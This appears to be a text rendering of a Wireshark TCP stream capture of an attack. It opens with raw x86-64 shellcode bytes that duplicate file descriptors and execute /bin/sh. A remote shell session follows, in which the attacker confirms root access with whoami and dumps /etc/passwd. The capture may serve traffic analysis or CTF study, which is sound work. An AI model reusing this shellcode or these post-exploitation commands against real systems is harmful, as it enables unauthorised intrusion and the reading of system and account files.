 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 2.pcap
00000000 6a 03 5e 48 ff ce 6a 21 58 0f 05 75 f6 6a 3b 58 j.^H..j! X..u.j;X
00000010 99 48 bb 2f 62 69 6e 2f 73 68 00 53 48 89 e7 52 .H./bin/ sh.SH..R
00000020 57 48 89 e6 0f 05 WH....
00000026 65 63 68 6f 20 56 42 79 49 79 67 6d 5a 67 50 0a echo VBy IygmZgP.
00000000 56 42 79 49 79 67 6d 5a 67 50 0a VByIygmZ gP.
00000036 0a .
00000037 77 68 6f 61 6d 69 0a whoami.
0000000B 72 6f 6f 74 0a root.
0000003E 63 61 74 20 2f 65 74 63 2f 70 61 73 73 77 64 0a cat /etc /passwd.
00000010 72 6f 6f 74 3a 78 3a 30 3a 30 3a 72 6f 6f 74 3a root:x:0 :0:root:
00000020 2f 72 6f 6f 74 3a 2f 62 69 6e 2f 7a 73 68 0a 64 /root:/b in/zsh.d
00000030 61 65 6d 6f 6e 3a 78 3a 31 3a 31 3a 64 61 65 6d aemon:x: 1:1:daem
00000040 6f 6e 3a 2f 75 73 72 2f 73 62 69 6e 3a 2f 75 73 on:/usr/ sbin:/us
00000050 72 2f 73 62 69 6e 2f 6e 6f 6c 6f 67 69 6e 0a 62 r/sbin/n ologin.b
00000060 69 6e 3a 78 3a 32 3a 32 3a 62 69 6e 3a 2f 62 69 in:x:2:2 :bin:/bi
00000070 6e 3a 2f 75 73 72 2f 73 62 69 6e 2f 6e 6f 6c 6f n:/usr/s bin/nolo
00000080 67 69 6e 0a 73 79 73 3a 78 3a 33 3a 33 3a 73 79 gin.sys: x:3:3:sy
00000090 73 3a 2f 64 65 76 3a 2f 75 73 72 2f 73 62 69 6e s:/dev:/ usr/sbin
000000A0 2f 6e 6f 6c 6f 67 69 6e 0a 73 79 6e 63 3a 78 3a /nologin .sync:x:
000000B0 34 3a 36 35 35 33 34 3a 73 79 6e 63 3a 2f 62 69 4:65534: sync:/bi
000000C0 6e 3a 2f 62 69 6e 2f 73 79 6e 63 0a 67 61 6d 65 n:/bin/s ync.game
000000D0 73 3a 78 3a 35 3a 36 30 3a 67 61 6d 65 73 3a 2f s:x:5:60 :games:/
000000E0 75 73 72 2f 67 61 6d 65 73 3a 2f 75 73 72 2f 73 usr/game s:/usr/s
000000F0 62 69 6e 2f 6e 6f 6c 6f 67 69 6e 0a 6d 61 6e 3a bin/nolo gin.man:
00000100 78 3a 36 3a 31 32 3a 6d 61 6e 3a 2f 76 61 72 2f x:6:12:m an:/var/
00000110 63 61 63 68 65 2f 6d 61 6e 3a 2f 75 73 72 2f 73 cache/ma n:/usr/s
00000120 62 69 6e 2f 6e 6f 6c 6f 67 69 6e 0a 6c 70 3a 78 bin/nolo gin.lp:x
00000130 3a 37 3a 37 3a 6c 70 3a 2f 76 61 72 2f 73 70 6f :7:7:lp: /var/spo
00000140 6f 6c 2f 6c 70 64 3a 2f 75 73 72 2f 73 62 69 6e ol/lpd:/ usr/sbin
00000150 2f 6e 6f 6c 6f 67 69 6e 0a 6d 61 69 6c 3a 78 3a /nologin .mail:x:
00000160 38 3a 38 3a 6d 61 69 6c 3a 2f 76 61 72 2f 6d 61 8:8:mail :/var/ma
00000170 69 6c 3a 2f 75 73 72 2f 73 62 69 6e 2f 6e 6f 6c il:/usr/ sbin/nol
00000180 6f 67 69 6e 0a 6e 65 77 73 3a 78 3a 39 3a 39 3a ogin.new s:x:9:9:
00000190 6e 65 77 73 3a 2f 76 61 72 2f 73 70 6f 6f 6c 2f news:/va r/spool/
000001A0 6e 65 77 73 3a 2f 75 73 72 2f 73 62 69 6e 2f 6e news:/us r/sbin/n
000001B0 6f 6c 6f 67 69 6e 0a 75 75 63 70 3a 78 3a 31 30 ologin.u ucp:x:10
000001C0 3a 31 30 3a 75 75 63 70 3a 2f 76 61 72 2f 73 70 :10:uucp :/var/sp
000001D0 6f 6f 6c 2f 75 75 63 70 3a 2f 75 73 72 2f 73 62 ool/uucp :/usr/sb
000001E0 69 6e 2f 6e 6f 6c 6f 67 69 6e 0a 70 72 6f 78 79 in/nolog in.proxy
000001F0 3a 78 3a 31 33 3a 31 33 3a 70 72 6f 78 79 3a 2f :x:13:13 :proxy:/
00000200 62 69 6e 3a 2f 75 73 72 2f 73 62 69 6e 2f 6e 6f bin:/usr /sbin/no
00000210 6c 6f 67 69 6e 0a 77 77 77 2d 64 61 74 61 3a 78 login.ww w-data:x
00000220 3a 33 33 3a 33 33 3a 77 77 77 2d 64 61 74 61 3a :33:33:w ww-data:
00000230 2f 76 61 72 2f 77 77 77 3a 2f 75 73 72 2f 73 62 /var/www :/usr/sb
00000240 69 6e 2f 6e 6f 6c 6f 67 69 6e 0a 62 61 63 6b 75 in/nolog in.backu
00000250 70 3a 78 3a 33 34 3a 33 34 3a 62 61 63 6b 75 70 p:x:34:3 4:backup
00000260 3a 2f 76 61 72 2f 62 61 63 6b 75 70 73 3a 2f 75 :/var/ba ckups:/u
00000270 73 72 2f 73 62 69 6e 2f 6e 6f 6c 6f 67 69 6e 0a sr/sbin/ nologin.
00000280 6c 69 73 74 3a 78 3a 33 38 3a 33 38 3a 4d 61 69 list:x:3 8:38:Mai
00000290 6c 69 6e 67 20 4c 69 73 74 20 4d 61 6e 61 67 65 ling Lis t Manage
000002A0 72 3a 2f 76 61 72 2f 6c 69 73 74 3a 2f 75 73 72 r:/var/l ist:/usr
Packet 19.3 client pkts,6 server pkts,6 turns.Click to select.